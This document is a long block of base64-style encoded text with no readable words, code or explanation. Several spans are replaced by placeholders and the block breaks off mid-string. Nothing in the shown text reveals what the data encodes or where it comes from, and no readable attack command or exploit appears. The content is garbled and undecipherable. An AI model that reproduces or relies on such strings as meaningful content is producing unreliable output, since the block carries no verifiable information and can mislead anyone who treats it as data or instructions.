stw5/DuzTCmsKETxjCpsOofjVEwrkLwqN4wq1EwpPDlQ8Rw57DiELCmcOPHxjDszgfw6vCuRwyZAfCmGoGVsOmUF3CtmEjw7PDpMKKw4ANYG7CkUQdIsKhFcOSwrzDmBDClVnDlsOmesK/w4/[base64]/Di0Boc8OmZHw8dcOow4rDq8ORI8KcIsKnQsKuwq8XOF5rwqRGD2/[base64]/Dh8Oyw487LjTDmMKHwq8DRBfChcKXHcOOVcKywoAGw6RgGVfCg8K4O8OAJcK1KkLCvUI+w6HCtMObMW3Cjn3CgAdlw6rClgEVOMOsHcOUwqfCnHYWworCjWHDjHnCgUHDgVXDuxjDvMKTw5MhWcKKWlfDui/Du8OHe8OVFlLDsEPCumvDlnPChsOhCQtTwppjw7fDrcKfw6LDhXPCh8OIwrbClMOEYnTCojDDgcKwBcKmYcKRXsKwUsOQw4nDncOcwo5eOFvCoQbCosOCT8Kvwp/Cg8OIM3YIc8OAw55qXQMkwoJFIj7CicOgI8K/[base64]/CssKsLwTCm3/CncKgw4Nfw57Do8KBesK5Pi3DsMOrVm/CtsOawq3ClcKtwrJiw7XCmsKcVsKPcsKac1jDgsOLesKfwr8wWhhsw5DDmsOoIlAdMcOlw6U1wrDCnMKAGsObw6g1w7kgY0wWwoNWw7s/[base64]/DrMKpMsKcwoAyw4bDjsOaw4bCg8K1F0PDnsOjR1LDusKuw4LCoMKAXHDCk8KbbMKvwp8owqTCk8KQcgbDollXZcKTwpzCvF/Cm2QAQ0TDgsOqYm7CuHDCq8OoESghHmzDuhnCtMKxfQrDlAnDqcO3CsKFw58Xw5bDjsOcwpJdw7HDowpfwoLCrQvDrjjCoMOTw58oWQbCksKQw7fCrxTDnMKhJMO7wrUWJMOgP03Cu8KWwrzDgkLDgWZPwpFrGl1hbksAw5g/wqfCrEtsMcKBw7JBd8KNw4/CicOEwrTDq11dwqY2w40Vw7F0eTXDlzIbDMKswo/Djh7DmgZAAUjCrcKnKMOrw63DuF7CmFlMw64TwoDDkBXDjhzCo8OLEcO9wrY8AlvDgsOOK8OaScKic8KBYsOkLMKjw7rClll2w75lfkwuwrdRwp0aGVo7JsKtBsOAw6nDt8KYB3/CtBBpcC3DiAnCtmLCoMKAesKIV0bDhANNcMKowp3DrMK3w4cbdXBIwpM+WSrChGh2w44Hw7J4woTCg3bDg8Ofwq/[base64]/CmSfDogjCqzV7w4YNw4vDucO7wp3DpMOBJsKOw5bDh8ODwrDCvQRhNhbCt8KjWcOKwp5ccXZ6w5BKCE7DkMO/[base64]/[base64]/A8OoU8KjYzNjKTxqwocDZ8KEf8KCUMO/wo/[base64]/CghB5w7Iwwq3CjGnCuh3DiATDo8KRCMOWw4xOd8OcGFbDoMKDwpvDv2kEHsO4worDuVzCv3AEE8KDaVPDiMOIKV/CrjLDn8OiGsOqwrAhKSLCtDLCgTRAw4LDv1vDjsK9wrcODQNQRBsaIz4RLsOKw488Y0bDsMOPw7PDosKXw7fDsE/DpsKFw4nDjsKEw7FcWljCpHAgw7bCjMOPAsO9wqfDnBzCoTorwoYHw4JiM8OiwonCuMODRTMxOzzDgT1/wrfDpcO6w5l7ayTDi089w4VgRMOlw4XCkWwew65GWsORwpo4wqQ2SwFuwpFCdjFcPTPCgMK2w4Yvw6nDjVx8FsO5RcK4w6gWGwLCnWUyw5QjQsK3wrdUGR/DvsOewporfHAuw6rCvXgwL1Igwrp4fsKnSsOOGl1fWsOKfyHDiG/Cr2QPBF8GZcOAw5vDtlFSw4l7Jm90w7pyYUzCoQfCt8OAcUNwc8OMH8Onwqkyw6zCk8K+fGJJwpnCnRZSwoECKsO1SQ8yRiMgRcKIw6fChsO/w4DChMK5w5JXw4tPUi3DtMKbNVTCny1jwrBlasOfwpfCkMKLw4TCkMOyw4hywpIBw7DDn8KYJ8K6wr3DmXlMcUPCiMOtw6F0w6oYwpU/[base64]/wq7CulsUGj3CvcKSw6LDqinDoMKZw6zCgTRPw4hLWMOqF0V+RMOFVsOew7zCoyjCuH56GWvCp8KDEn5ZUH5fw4/DgMO8PMOlw6Y9w6wOM1h/RcKmSMKYw6/DsMObNMKKwrMfwpjDuCvDvMO/w5fDt3xLw7gAwr/DhsKZA1cmHsOsLsKcccO3w5VWw74vAQvDtVsGWsKPwq8wwrbDqQbCuyLDpBnCoMO3wpjCj8K6SVUzbMO3wqrCs8K0w4nCqcOCFk7CqF/DpMO3XcKjw5F4wr/Ch8Oiwp9fw7VzRDIOw5XCjMO7JcOzw65fwqfDvH/CljXCuMK8w6zDrcO8fMKdwrkUwrXCmMO+wpQ1wrnCuzHDiDfCsU4SwqDDmXPCuTlpdcKMTsOnw7tUw5PDn8Old8K9Bm9OdMO9wrrDm8Ohw4/DrMKEw5DCgcOcMMKFSmLCv0/DisKuworCksOTw6/[base64]/wqhZw7XCqw96bMOkw7p1e8Kjfxksw7N/bcKXw78jwpxXI0FHT8O8w6Vwe1/CqMKBC8KSw4cgBcOiwo0Rc2nCk1bCkADDkDzDnWhjw68uWcO3w4caw503RR/Ck8OZK8Kzw63DqXXDuSlFw7PDhkDDvVbCpMOdw47CjRcRW13CqMOPwqFQwqt5KsK2blPDuMKhwrPDqjsiB3LDvcOEwrRpHn7CjMOjwoNjw7nCucOWdyImTcKtw78swrTDt8O/e8Kvw7fClMOKw4ZsUyJbwpDConXCn8KIwrbDvMO4NsOgw7bCq3VewoPCnlojwrHCq1gXwqMCwoXDlV83wq45w5/CrsOYejHDiXbCgizDtzUaw7rDj0rDoQPCtWrCt8Krw7jCqFYMUsOewpDDhDllwqbDmTnCpgjDncKNScKzSlrClcOHw4vDq3vDtB0lwoVHwqHCssKYJsKYUMO5L8OAw7J4w5lrwqUbwo8zw6TDsX/Dj8KBwojDosKnw4bDvcOpw5YIAhLDv159w4tdP8Oywrc+UcKkeWBPwrEMw4FswqvDmibDiiHDgQPCpzQmACJdCsOpTgzCrMK4wpdgKsKICsO2w6zDj0bCn8OmCsO5w7sOw4FhJAcYw7xAwqsxD8OaZcOudklrwpzDtMOzwo/[base64]/DlwhRwrJhwq8qEMO6VMKYworDqR1hGcOBYkvCqsK5wqrCgMO0wpzCgMKpw57DqCbDncK3KsOMwqBqw5XDnlTDl1/Dh30Dw5luYsO6F1fDrsKEw45wd8KZM3nCuDM4w7jDjsOBUcKfwrtvHMOUwoxefsOjw6w9FsKcC8OnewZ+wo3DpHzDh8OlBsKWwp/CncOSwr1ywpPClW/CnsOvw43CgFfDlMKwwotLwprDlxx7w519DFDDs8KZwq/CizQUXcOKZMKoMDYhIF7DrcKTw6XCncKQwr9NwpPDtcOOVSQcwqTCrW7CpMKHw6k+AcKiw5TDg8KZL1nDi8KcdS/Cshkfw7rDv3gcwpx+wqoVwo85w6zDrcKWEsKNw64PZS5nA8Oow5J/w5IyRRgeBgjCkA/CszRlwp7Dh2NyT04Pwogcw6bDlcO8dsONw5/CmMOoHsO/DMK5wrMCw6HDn2hkwqwCwq0tS8KWw77CuMOGPnnCp8OXw5pvMMOzw6XCgMKhEMKAwqF1SW/DlRwMworChwDDqMKnGMOeGDZCw4vCtwsGwqtAaMKgAUHDrMK7w5d7wozChcK2f8ORw5IcG8KxJ8Kow7kzwpFiw4vDssOqwoEHwrfCmsKDw7/CnsKzMcOHwrcvX20RTsKBWCTChWLDvW/[base64]/CuWZ7BcKrw74+KMO5w4RKw4dIe1J6wo7Dk8Oowq0VCsOLwpzCuS1CY8OCw6w2NcKewpR5JMOxwr7CoHHDjsOgbMONN3XCqBwXwqLDv0fDnH9xw51TY1JJfyoNw71ESEJ+w5DDnFBUBcOyUMKaJgBWEA/DqsK3w7hKwp/DsT8ZwqDCsXRIF8KPe8KxRk/Dsk/Dh8KsA8KvwrLDv8OUI8KASMOhMTZ/w7ZuwqbDlHlDd8KjwrcuwqLDgMKwDQPCksOCwpFMdmPCsHEKworDuVvCjcKnLMOxKsOZVMOrWSfDh2J8HMOtbMKewq/[base64]/DgDTCq8OWwrEAKAkaw4BwN8K6WsK+w63CiWPDoxfCkm/Di8Oyw5PDr8KPecO0EMOUw6RzwrAuMWRVT8OXCMKdwrsQfV1uNQsRfMK1aG9mcVHDn8OSwrh9wpscKErDh8O6ZsKEL8KZw6zDusKxJCR0w6zCsyJ+wqhrEcKta8KowoTChn3CiMOpccKXwqxEUCLDi8OHw7s+w746w6XDmMOzdMK3cgUAQsK/w4vChcO+wqQ2dMOOw4PCs8KQXHhpMcKpw601wqU+T8OHwpAEw4EYdMOmw6YvwqZPDMO1wqEew7vDkDbDqRzClsKww6sDwrrDuXvDnH51EsKvwrVyw57Ds8K4woTDnmvDgcKcw4lDaC/Ch8O/[base64]/Dsgltw6PCtMOeU1rDhMOiP8KDwqkTwo3Dn2UbVT4pPWbCkEJiP8Ouwo0+w6NXwox1w7fCtcOLw5twc1MWPMKMw6dnSsKuI8OqNR7DgmUHw77CoV3DmMKfUm3DmcOFwr7CsFYdwo7ChcOZc8OmwqDDnEZcAjPCksKzw7vChcOtMAhHRxlqT8KLw6fDssKtw5rDgQnDjG/Dm8OHw4/DkVg0WMK2ZcKidU5fSsOIwqU9wpwefXbDpcOiRzxVM8K2wpXCtyNLw4FDMXkbZkDCoWzCiMKFw7HDp8OyLQLDjcK1wpLDqcK0MwpaBG/CjsOmR3PClwMiwplcw6NfDVTDhcOAw5kPHm5kWsKKw59JUMKBw4VzODJHAyDDsVwwfcOFwrFgwqTCjVLCisO5wrtMYsKnWXhbMXo+wqLDvsO7CcK+w5PDrClJD0zCm20Mwr9/[base64]/Cv0DCksOgwpbClAXCucOiwosOYMKrGTnCkMORFMKRVMKLwqzCn27Cq8K8NcKsLm4Qw4PDhsKww6saAcKww5jCjRHDksKQY8KHw4FSw6DCpMOFwoHCgC4SwpQLw5jDosOUDMKpw7vCucKvTsOGMC1/w7tkwplmwrnDjGXCosKhGRU1w4DDv8KIb3sbw6LCgsOIw54EwrnCnsODw4LDvyo5T2DDiToewrbCmcOZG2/CncOoZ8KLRsOAwojDizNDwpbCmxEbE3bCnsOyf0sOcD9aw5MAw7x6EsKTUcK2by0wGxHDsMKXeBYlwq4Pw6txN8OPSlUPwqzDsQZowrTDo19ZwrHCqsOSRiZ0akQQDTgdwpPDisOgwo5HwrPCi1vDgcK/MsKSKFXDicKtVMKJwpTCrEzCtcOIY8K1UX3ChQLDqcK2CC/CmTnDl8KXTMO3CwU3RnZIKFHCpMKew5ZqwokgIQNPw6DChMKIw6LDm8KywpnCojQ+D8OjFCvDuVlsw6/CkcKQTMOuwoXDng/Dk8KXwrF5AMKwwqbDrMOmVxscc8Kpw4nCl1E9TkJBw6nDisKvw60XRjLCs8KUwrnDp8K0wonCnzAdw711w7DDnTLDhMOme2pYKXJKw4drV8KJw7lMIlrDgcKawqDDgHB9QsKOHMKmwqY8w5xKWsKXSEzCmww7TsKTw7Fawr1ARHlsw4AiTU/DsTrDgcKcwoZFVsKgKV/DqcK2wpDCpSfDp8Ktw6jCv8OBGMOPHU/Dt8KEw4bCnkQce3vComXDmjrCoMOlVGcuRsKnF8O/[base64]/B3PDuVTDt1XCmkgMdcK7w4NMKcO9IQIkwr/DvsO/EwRLbcO3OsKAwoLChArCpjsxE1Nzw4TCm2HCv0LDv2trJ0BVwq/[base64]/w4NCUggRUw/DvsODXz7DiWY/LCxVCHbCqT/DscKqQcOOHMK2CErDghvDkzHDlg5pwp4Bf8O+SMKMwrrCvHM0cC3Dv8KlNytTw55xwqR5w4gwRjQkwpV6bEnDpQHClW9twq7Cp8KjwpRnw7/DjMO0OVZvbMOCb8OQwok3VMK8w5ReV145w6LCpx07W8KESMK5J8O6wrANf8K2w7XCqSM/RR0Je8OgA8KSw58AGGHDjX8WAsOYwrvDvn3DlmB+wobDsDDCssKdw47DriYxDzxIScOow75NTsKowpLDlsO5wpLCjxV/w44oUgFDX8Kdw4bCvVA9YcK4wqXChFh/Q2PCn28XRcO6UsKbSAbDn8OFbMK+wok1wpvDjm3DrgNCGQFudmHDicKgTnzDn8KkX8K0I3xtDcKxw5RuaMKSw6Frw73CvjnDmsKGYUbDgznDtWHCosKzwp1pPMKRw6XDmcOyDcOyw6/[base64]/ChMOPwpPCrMKWZ8Oze8OsFjHDly/Co8OZw43DvcKEFT/Co8OKbsKzwqjDrh/DmMOmRMKtHBdRKC5mVMKDwrXDqVXCjcOpUcO2w7jCtkfDi8KPwqxmwrxtw7tKGMKteQrDkcKBw4XCj8O9w4YUw5QMAR3DsCM2SsOTw43CvmLDmMKbaMO8bMKHw7p7w63DhzfDklEGRcKoQsO1KEh/PsOof8Ogwq8kNcOJa3fDgMKBw6vDkMKIdk/[base64]/w5DDlAQ+w57CrS3DvFBKwqxjchYNwoIfwqpYeCjDiV1vJsO4w50jw6zDlsKEWsKhesKDw5zCicO1VHA1w7/[base64]/DrsK8wqswam7DimHDiUfCkcO8F8OVDcOtwol5BcKfU8KMw7h8wo/DjwtNwqgCB8Oqw4TDkMOaScOeeMOoIDrDuMKWAcOGw4Fvw4l0GH0TXcOrwo3CuEjDvmbClWbCgsO8wrVUwoJ1wpzCh0B3Anxmw6RTUBPCoyM8fwPDgzXCq2RXKUYICHvDp8O+YsOjLsO8w5/CnDnDgsK/NMOZw7ptUcOkXRXClsO4OGlLa8ODKmvDv8O7R2PChMOmw7fClMOxH8O/IcKLYgFfGjXDjsKaOBrCs8Kcw6HCm8OFWCDCvAFLCsKXJl3CuMOzwrEDLsKOw6g4DMKBOsKfw7bDu8Ojwr3CrMO7wptVb8KAwqU7KykFwrfCq8OZJxFAd1FEwoUYw6dnfsKTJ8Kjw5p8P8K0w7c0w55Vwq/CvSYkw7F6woc7IHcywobDsRd8QsO5wqFcw4QewqZjQ8OEwovDgcK/w59qcsOwLE3DuwzDrMOAw5jDhVHCv0HDisKNw6zDoSzDqifCliTDosKYwqPCo8ODEcKLw7sKFcObSsKNMcOlI8Kvw6AXw50/[base64]/[base64]/DMKAwoRAwqHDq8KdwpvDvgbCpSgGwrcff8KawpXDgsKtw4zChB40wpB/FsKMwqTDhsK5KyMdwoFxD8OCZ8Omw6kcSWPDnhtCwqjCtcKsUl03XFPCi8KeK8OZwqXDhcKZAsOCw4wqGcK3ShjDjgfDqsK7dcK1w4XCnsOdw49wbCJVw61OWBjDt8Ofw7lPIi/DoDfCssKGwo9+UCoEw4bCozAqwocmKCzDgcOuwp/[base64]/cj4KwqoJwpBUJ8KuHsOTw5l2H2vDjWHDogE7w6bCtMKywq1UIsKIw43Ct1/DuS/CvyVTOsKGwqDCgALCucOwI8KGM8Kiwq4uwqdBOzxeLVjDpcO8ChLDvsOxwonCpMOqOkx1YcKWw5E+wqLDompaYiFtwrQnw40CBEBScsOlw4RoUFvCqUbCsnkVwqbDusOPw4tKw5zDhQpPw6TCosKSZ8OxIFw6Vgkiw7LDqUvDtFt2VR/DnMOgb8Kyw7YzwoV7GMKUwp7DvyHDkg1Ww6kzVMOtecKxw47CqWtcwoN7IVfDlMK+w4zDs3vDnMORwrpvw40aOUHCqlZ8eH/[base64]/ayhAO8KLw4nDusKfZ1/[base64]/w4k7XsKad23CnsOGwp/[base64]/AmIcGQbDj2XCj31swoBPFMOeGkAmdsO2w67DmWhOwoxAwoHCsjlew7TDg2ArVj7CosKKwrF+d8KFw5vDnsKRw6tzBWjCtTwbEy8ILcKncmZYTQfCp8OBZGB+XnIUw4DCv8OXwpbClcOTdGIdEcKNwpMEwrkaw5/DpcKUOBDDoBhLQsKHfCXClMOCAijDu8O3AsKswr5UwpjDkk7DrFHCkUHCrl3DjB3CosKfMQY/w7t0w7EkFcOANsKEE3oJChLDmGLDhxfDhSvCv3DDk8O0w4Jdw6XDu8KqKnnDjg/CuMK7CyvCk3XDlsKyw4YyDMKbDU89w4XDlGbDkQvCucKvXsOcwrbDuD49U3nCn3PDjnvCjgkmURjCoMOFwqU5w4vDucK9VSvCmgp2OEjDrMKJw5jDglbDocOXOSvDisOQLFpXw61iw7/DvsK1RXTDscOMEy5dV8KeAlDDlV/DqcK3F2/CsW4/S8KQw77CpMK6dMKRw6TClh4QwrtiwrEwT3/CiMO/c8KwwrFVDm1rPxNCAMKaQggeSD3DmRxQOjRZwo/ClQHCpMKbw5jDgMOgwo0hBBLDlcKHw704GSTDssOGQktZwo4DSVJFLsOSw6/DtsKKwoBNw7kyHRTCmUcOGcKCw6xBVMKtw7k+wqV/d8ONwqUjCV1kw5VudMKBw7N+wo3CiMOfLBTCtsKgQAMHw6olw7kaWHDCgcKKKwDDrw4NSwIOelEmwqZIGTHDlBzCrcKNEilnKsKFMsKXwrNEfxPDkl/Cu2Q9w4chVFrDscOKwoLCpBzDo8ORWMOGw7V+DSNjaQvDhBMBwpzDtMO+WD/DpsKCbzlkB8KDw7fDjMKzwqzCgE/CtMKdMlXDlsO/w6ASwqvDnSPCvMOncMOCw5gSeGkiwo7CiElLbRnDliocF0I9w6Adw5vDlMOdw6ooFRkgEzMiwrjDu2zClj06FcKZIxDDp8OSflXCuhnDqcKQSRpkS8OYw5DDnxkZw53CsMOoW8O3w5PCtMOkw7xmw7nDmcKvQm/DpkVAw6/[base64]/DocOhAhNdwpABIsKaeAkaLQPDjEZGdjB/wrkfQEVldk5wY3tVInVKw60MJQbCtsOCVsK3wpvDoSjCocOxAcOqJFQmwp7DhsOESTgQw7oSd8Kfw4nCqwnDksKsVxDCjcKaw6bDrcKgw68ywobDm8OeS305w7rCuVLDgQvCgmshWRo+ETBrwo/[base64]/DljzCuMOjwo3DnHtASGDDk8Kkw4/CuMOZwqLCiikcwqHDkcO5woBNw5sNwp0NG1F+w4zDksKSWjPCo8OWBSvDtxzDpMOVFXY3wokkwpxuw4lEw6nChh4VwoBZJMKuw6Ykw6LCiQdwRcOZwr3DoMO7fcOvbAFCe2sfVQXCucOabcO4PcO1w7skSsOvAMO9Z8KKMcKvwpDCoknDp0ZqHV/DtMKrTTTCmcOww7fCtMKGeRDDrsKqVyJ0BUnDrGRvwpDCn8KWMcOEesOUw4PDuSDCgTNTw6vDmcOrETTDogQvBCPDiBg8DycXSnbCgmBVwp8RwoExdQ59w7NpN8K5asKPNsO0wq7CqMKswoLCi3/CsghDw40Lw6xAIgrCoHLCgBYNTsOtw6RyV33CjcKMOcKyM8KWXcKbPsOCw6rDg0bCrlXDgU9tOMKqesOeJMOVw45oB11zw6lbfw9QY8OJaiw5L8KQVm0ow5zCpRkqFBZ8MMOTwr0yQ3LChsOBUMOewqvDlA1VcsKQw5ZkaMKgGkVMwop/MRbDo8OaQcOcwp7DtAvDiCMrw4hJXsKKw6/CnWUOBcOYwoNpEsOSwoFZw6rDj8K2MT3CqcKCd0XCqAIww6stYsKwYsOdF8KBwqIzw5TCsypzw6c6w4Ycw7oWwoQEeMKyJBt0woJkw7ZYE3XCl8Opw7HCkhY6w6dLW8Opw5nDvcKNYTB8w5bDsEXCjgfDr8KjehUhwrbCtHU7w57Crxl/R07DlMOTwrJIwqXCp8Osw4cvwrRBXcO1w5DClRHCnMKjwpLDvcOSwp1nwpA8PxfCgQxBwos9wophKFvCgi5qHcOtWRU7ZjbDm8KTwojCtX/CtsOTw7pbB8KxA8KNwo9Tw53DncKZcMKrwrQKw5E6w7hDVFTCpDpYwrIkw4gXwp/DhMOmM8OAwrzDlRINw5UnXsOSSFHDnzFqw7kVBGZtw73ChnZ+eMKhQsO7fMKBD8KmdmrCsg7Ck8KfEMOXeQfDsy/DkMK3HcKiw5t6bMKqa8K/w6HDpcOwwqAZRsO0wofDoH7Ch8O5woHCisOwMmEmNT/DlkLDuCsMCcOVEw3Dt8Kfwq8RLlgywpfCv8KlQjXCollww6rClCJBdMKpV8O7w4BMwpNJZSAvwqTCuwDChcKdXUoJQxoFO0zCmcO/SRbChzXCi28jSsOsw7vDn8KvIDhKwqwdwo/CrjQyc37DrUolwqEmw65jSRI0GcOpw7TCrMK5wrogw5/[base64]/CkMKMa8KoMcOFVn7DoEfCu8KKw6XDjQEiwpNDwojDhcOowoUlw7LCmMKvSMKyBcKSJ8KZYGjDg3tXwpfDrENtCTbCt8OGdXxXGMO8c8K1w4U/UH3DiMKsP8OqdTnDk1DCksKQw53Dp2FxwqYCwrpfw5nDlRTCq8KFOBsqwrEqw7jDm8KCwq7DkcOnwrZAwpfDjMKDwpHDjsKpwqrCuSnCiGNtKjc5w7fDuMOEw7A+TVsOVDnDgiRHMMKxw50ew4nDncKbw7DDisOYw6MRw6sxE8O3wqUAw5FJDcOxwo/[base64]/CoF1VM2jDu8O8PMKtJyQlK8OBB1TDvcOmKcKGw7zChMOqPcKlw6zDh2bCkRjDsnTDu8Obw6/[base64]/Cl0PDlMOgL8OMEhwLwq1xwpLChhXDnHVLF8KUFW/CgV4vwqI2SWjCuD/[base64]/DtxrCqwR2ZcK0w6Jow5fDgww9wrHDoXQ0KsO6w7tUw49kw5VEOcKeUcKAIMK/X8Oiw7kPwqwtwpIrU8OTY8OgLMOvw5HCpsKYwpPDoRVQw6PDrxhoD8O0d8KXZMKOT8OSCjJDYsOBw5TDvMOwwpLCnsKRRnVMV8K4XnMPwp/DuMKywojCjcKHG8KVNCpODiJya11wfMOsbcKvwqbCssKGwrwIw77CusOJwoF1RcO2TsOQNMOxw5c/w4/CpsOPwpDDjcOswpItOn3CpHnCvcO1SXjCn8KVw5LDiBzDvU/DgMK/w5wmesOqCcO/[base64]/[base64]/[base64]/Cp8K4woQdF3sQFw4Ww6J+w5DDgsKeacKoPlDCscKpw4jCg8O1BMKjAsOLPMKKa8KRUAXDozXCoybDuGjCtsOAHwPDjlfDtcKjw74tworDpFNwwqHDnsO4Z8KeQmJIT1Uiw4d8VsKmwp/DlCp/PMOUwpYPw71/MXbDkgBKMTpmFgvCsyZBaALChh3Dp2Fqw7nDv1Fnw4jCu8KcW0FowrrDv8Kuw6FUwrRrwr5dCcKnwo/Cqi3DpmjCgnpnwq7DgD3DucKdwo1Jw7oxdMOlwqnCicOFwp1dw7oHw57CggrCnARVQTbCk8KWw5DCkMKBasOww5vDuGTDpcO8csKONkk7wo/[base64]/DgcKNFMKrYG4ywp7Cs8OIwqPCvGkrJsO5NcO4wrnCg3fCghHCu2rCmxDCvgFaU8KaHUB+Eigrwp5pJsOLw6EAFsKEVxIEaEbCmgHChsKSGR/CrigTOcKTBV7Ds8KHBXPDt8OxacOiNUIOw6nDv8OgUWDCtMOoW03DlkkZwpBPwoJHw4AfwqYPwos8Q1DDhGnDusOnAT0aEB3CocK6wpEdLnvCncOhaA/ClSnDnsK2A8KjIMOuJMOIw65Wwo/Cp33CqjDDmh8Hw5LCh8KlFyxxw5hWSsKSUsOQw5paBMOKG2pLXE9pwpMiN1nCjybCnMOmc1HDi8OZwofDisKqLycuwozDisOQw4/ClXfCo0EsfTJhDsOyGMK9BcO9YcO2wrAcwr7DicOWLMKnX13DkjQzwoY5SMOpwpHDvcKOwochwpxYBW/Ch37DhgrCuW3CgyNHwphNLT0vLFl3w5EJdsK9wojCrmnCoMOyKErDhCrDoyPCgFBaRncjZxVxw61gJ8K+cMO/w4BrKSzCscKOwqbDrQPCiMKPVy9DIQ/[base64]/DrsO/MQVxwqghDsKmVQjDj0vCgsKQwrYoVHJqwpV8wqlHLcObbsO4w7J8JWk+aW3DlMOxQsOJJMKBF8O/w45kwqMUwp/CucKgw7cyDGbCjMOOw6wXI0zDrsOAw7LCnMOqw6xiwpkXWlTDhirCqTjCksO0w5HCgD8qd8K+w5PDql99aR3CkT83woVMDMKjRGMMcX7DtjVbw68Tw4zDrlfDgAQqwqdcMm/[base64]/CnhDDqxLCk8O2UhbCn8OCG8KcwpbCiGdHREXDmHPDocKJw7chGsOvO8OpwoF/w6lAbXHCqcO4GsK3CRpCw7rDkA1hw75rD2DDnCpWw5xQwo1kw7EvRB/CuAjCsMKow7PCqsOwwr3CpWjCjcKywpkYw4Fsw68FUMK7I8OkOcKTfHjCosOew7XDuQ/Cr8O4wo8uw4DCsE3DhcKJwoLCrcOkwoLDnsOGCsKKDMO9U1g2wrIfw5QwJX3ChXrCqkrCjcOCwocpTMO+CmA5wqk0BcOTAiglw4fCi8Kiw4/ChsKOw7MiW8O5wpPDpCrDqsOpc8OEMDXCvcO5NRDCscKaw6t8wr/CmsOdwrotKCLCu8OCSTMcwobCnRFow5/Cji5hWSw/w61WwppyRsOCFGnCo1nDrcODwrfClVxuw5TDjMOQw7XDo8KILcO0X23DiMKnworCh8Kbw4BOwqfCqx0uTV9Lw7jDq8KFIidrS8KXw6pHK0HCqsO0TUjDtV0UwrQXwpM7w4dxF1Q2w5vDlsOjVWbDjU8rwpvCmw11DsKQw77DmcKkw4x9w41rU8OcMC/CvDTDh1cxTcKZwpMnwpvDqzhzwrUwY8KEwqHCuMKkCnnDunNiw4rCrFtuw61hdlPDiB7CscK0w4rCtWrCiBrDoS1UKcK0wpjCpMOAwqrCqgEOw5jDlMOqKx/[base64]/CkhrDs8O1BMO+wrrDlsOjwqLCsMONw4ZzDHhIJDQ3G3FYaMKCw5PCjA7DmAoxwrhhwpfDksKxw6E9wqPCv8KXbAEaw5xSVsKOWSTDs8OlG8KQWjJUw67DmAzDqMKmbGI7PMOPwqnDkBMJwpTDvMOzw61aw7/DqhpRSsKrRMOeQVzDqMKqBlJTw5NFeMOvPxjDvEVPw6AkwrYXw5JeWDLDrQXCt1HCthfDvE7CgsOFKzoocD9lw7jDu3Y0wqPCrsOBw45OwprCv8OyJWE+w6BrwqdzIcKIA1jCgh7CqcKdSUAQRU/DgsKgQyLCs20Cw4Ekw5QIJhVsIWTCp8KESHjCqcOlF8K7d8OYwqdSdsKLZ2EZw7fDg1vDvCUaw54/[base64]/SMOyEsKHwoLDv2Yuw53CnsKcwoMqw7ExQsKNwrjDhQnCj8K1wq7DjMKUcsOET23DrRrCmCHDpcKhwp7Ct8Ojw5sVw7g0w43CqGzCkMOxwrvCjXHDosK4BXkywoRIw6lrWcOpwoUSf8K3w7nDiTDDmU/DjjUFw7RrwpXDky3DrMKPbcO2w7TCjMOMw4klKxbDoipew4Vawo9DwphIw75oD8KFNjfClMKPw6rCnMKlZGZkw71xfClUw6XDnX3DjXwRHcOMBlbCvH7DnsKswojDqSQmw6LChsOUw5QEb8OmwqHDqkLDmlHCny0+wojCrk/ChkhXIcODK8Kdwq3DlxvCmibCksKJwo8lwqVhWcKlw6ZJwqg7dMKww7s+FsOQCUZ/IMKlGcO5UF0cw70kw6XCk8Okwpg4wq/CtC3DgzhgV0/CoxvDlsKYw5FcworCjwjCuAVhwr/Cp8KZwrPCkgA7w5HDhnDCl8OgcsKow7nCnsKow77DgRE/w4ZHw47CoMOyCMOdwqjCjgQoFywjTMKPwo9nbA8Cwr91Z8OEw6/Ck8O5M1vDksONdsKSR8OLBU50wq7Cn8KwcVLCjcKmBHnCscK+TMKFwowiRjvCqcKmwpfCj8O7WcK/w4M9w5B3MCgRJlVuw6jCusKSel1EEcKuw5PCmcOMwrtrwoHDp01HPsK6w7pOLBbCnMKKw6fDvVnDkyvDpcK6w4B/XiV3w6cEw4/DmMK4w7Fxwo/DjWQVwr7CjsO2Dm95wp9Hw64Hw5wKwo0sEsODw7hIfWQYNVPCgWM6BH0Nw43Ch1FAVUvDrx7CuMK9BsOyF3XChmVoL8KMwrLCtzcxw7XCjjTChsOBS8KbFFU4f8KmwocKw7A1ZcO3e8OOGTDDu8KBTDUhwqDCgD9LOsOBwq3DmsOQw4/DrMKzw41Uw5swwrlQw7pIw63CukBowpV0NyXCh8Ofc8KrwphFw5PDvgl4w6FHw6zDi13DrxTChsKawrNwO8O/fMK/FgrCpsK+RsK0w7NNw6jCtx1OwqUfJE3DiBdmw6QqOBRlZFrDo8KLwojCusOVbjAEwoTCpHZiQcOdRE5cwoVgw5bCs37Chx/DpHjDoMOmwrA8w7lXwpzDlMOlXcOmcTvCosKgwrcAw58Ww5xUw78Rw40rwp8bwoQiNQEHw6k5WEoVQSjCilwzw5fDscKbw77CgcKSdMKHEMOSw6ESwrZBcDfCkTAOb39awrjCpFdHw6PDlcKqw5swRThAwpDCq8KObX/CncKGWsKSBB/DgXA+NDbDssOVanBwf8KDaG3DtcKgB8KNZyjDuWgIworDtsOrBcOFwrHDig/CqcKtSFTClhhyw5FFwqRfwqhJasOgJV4sUDYsw6EDNATDjMKQWcOSworDn8K0w4R7GynDnk3DkV48XlXDqsOMGMK/wrQ+csKLM8KBa8KLwp8BdSITajfCj8Kcw7kawrjCnMOUwqw8wrFbw6pmBsOgwpYYBsKlw7AfWjLDmUcTNxDCmwbCvVsGwqzDihDDjMOJw6fCkDkBE8KCfUUsXcOgdsO1wo/[base64]/VsO/[base64]/Dtm0uJsKMw5cCw6XDksK7wrE4w7xTd11OdsOdw4tAw5kgXgLDsl3DgcK2PzTDp8KVwrvDqADCnDZXfigGGUvChmfCssKQYmVhwrvCqcKraDB/WcOMA3k2wqJVwoZZasODw7bCpDIaw5YTAWDCsiTDmcOEwokTPcKdFMOmwqMIOwbDkMKiw5zCiMKvw6XDoMK3RjzCssK2M8KAw6EhVUlpNgzCiMK3w6rDtcKEwp/DlwRwGFh6RRTCvcKOSsOtd8KHw77DlsKFwqhHcMORe8KhwpfDtMODwrPCjHs2P8KSHyMbO8KRw7YYZcOBVcKAw5nCq8OvYhVMG3jDjcO+fcKjNkcFVHjDg8O/FnxPMWsLw5x/w4wZA8KKwopfwrjDnwxOUU/Cp8KNw4onwoUkJTQ1w4nCqMKxB8KiEBHDpsOfw4rCqcKkw7rDisKUwovCoAbDscKSwpVnwozCt8K4IVLCgwlqTMKHwrrDrsOPwqsiw51tf8Kmw5hrNsKlXcKgw4bCvS4hwpnCn8OHS8KVwoVNLVsWwrJHw6vCrcOTwo/[base64]/DpcOZwoxCZidnIw3DvlbCtMOKw4vDlcKWV8Ozw4UIw6bCjsKUJcKOaMOCL